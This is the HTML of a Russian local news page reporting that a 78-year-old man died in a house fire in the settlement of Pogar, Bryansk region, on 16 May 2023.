<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-161708" class="post-161708 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87\/","headline":"В Погаре при пожаре погиб 78-летний мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/05\/informaciya-o-vyezde-pozharnyh-podrazdeleniy-v-pogarskom-rayone_1684263935150566263__2000x2000__watermark.jpg","dateCreated":"2023-05-17T08:44:42+00:00","datePublished":"2023-05-17T08:44:42+00:00","dateModified":"2023-05-17T08:44:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/" /><a href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/05/informaciya-o-vyezde-pozharnyh-podrazdeleniy-v-pogarskom-rayone_1684263935150566263__2000x2000__watermark.jpg" alt="В Погаре при пожаре погиб 78-летний мужчина" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Погаре при пожаре погиб 78-летний мужчина</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-05-17T08:44:42+03:00">17.05.2023</time> <time class="entry-time" datetime="2023-05-17T08:44:42+03:00">08:44</time></div></header><div class="entry-content" itemprop="text"><p>Накануне вечером ЧП произошло в двухквартирном жилом доме.</p>
<p>На улице Воинов – Интернационалистов в поселке Погар 16 мая в огне погиб мужчина, сообщает пресс-служба ГУ МЧС России по Брянской области.</p>
<p>О пожаре местные жители сообщили в 21.17. К месту вызова были направлены пожарно-спасательные расчеты ПСЧ-46 в составе двух отделений. Происходило горение в квартире двухквартирного жилого дома. В 21:47 огнеборцы ликвидировали открытое горение, сообщает https:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">//bryansknovosti.ru/</span></a></p>
<p>Сообщается, что в результате пожара погиб мужчина 1945 года рождения.</p>
<p>&nbsp;</p>
<p>Фото: ГУ МЧС России по Брянской области</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%b3%d0%b0%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-78-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%87/" data-a2a-title="В Погаре при пожаре погиб 78-летний мужчина"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9F%D0%BE%D0%B3%D0%B0%D1%80%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%2078-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9F%D0%BE%D0%B3%D0%B0%D1%80%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%2078-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9F%D0%BE%D0%B3%D0%B0%D1%80%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%2078-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9F%D0%BE%D0%B3%D0%B0%D1%80%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%2078-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9F%D0%BE%D0%B3%D0%B0%D1%80%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%2078-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-78-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25bd%25d0%25b8%25d0%25b9-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9F%D0%BE%D0%B3%D0%B0%D1%80%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%2078-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%b0%d1%85-%d0%bf%d1%80%d0%b8%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%ba-%d0%b2%d0%be%d0%b7%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e-%d0%bf%d0%b0%d0%bc/" rel="prev"><span class="meta-nav">&larr;</span> В Клинцах приступили к возведению памятного комплекса воинам Воздушно-десантных войск</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2/" rel="next">Жители Новозыбкова посмотрели на новую дорогу на Карховке со своего ракурса <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BF%D0%BE%D0%B3%D0%B0%D1%80%D0%B5-%D0%BF%D1%80%D0%B8-%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5-%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1-78-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9-%D0%BC%D1%83%D0%B6%D1%87/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='161708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a0aedf428c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208218" class="post-208218 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Паровозик из машин образовался в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 